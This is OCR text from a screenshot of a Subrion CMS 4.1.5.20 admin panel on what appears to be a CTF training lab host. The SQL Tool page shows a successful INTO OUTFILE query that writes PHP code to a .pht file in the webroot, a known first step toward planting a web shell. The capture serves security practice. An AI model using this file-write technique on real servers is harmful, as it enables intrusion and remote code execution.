 eci-2ze62tyap7hjzibphm4u.cloudeci1.ichunqiu.com/panel/database/
1
Tools 娱乐 Search 知乎 2023CTF强化班 PeiQi文库 https://ad.js.design/... 站长源码 通义千问 文心一言 本地 全国认证认可信息公... 今日热榜官网 AmiaaaZ's Site | line... 知识星球 | 深度
Dashboard
System
Content
Members
Financial
Extensions
Subrion CMS
v 4.1.5.20
Members
Mail
System
Pictures
Miscellaneous
Financial
API
MANAGEMENT
Database
Languages
Hooks
Scheduled Tasks
E-MAIL
E-mail Templates
EXTRA
Clear Cache
PHP Info
Generate Sitemap
SQL Tool
Dashboard → Database → SQL Tool
Query OK: 1 rows affected.
Run MySQL query/queries
select '<?php phpinfo(); ?>' into outfile '/var/www/html/phpinfo.pht';
WHERE SELECT * FROM FROM INSERT UPDATE SET AND OR ORDER BY GROUP BY LIMIT = != LIKE
Show this query again
Go Clear
Tables
sbr415_acl_obje
sbr415_acl_priv
sbr415_admin_a
sbr415_admin_p
sbr415_admin_p
sbr415_api_toke
sbr415_blocks
« Insert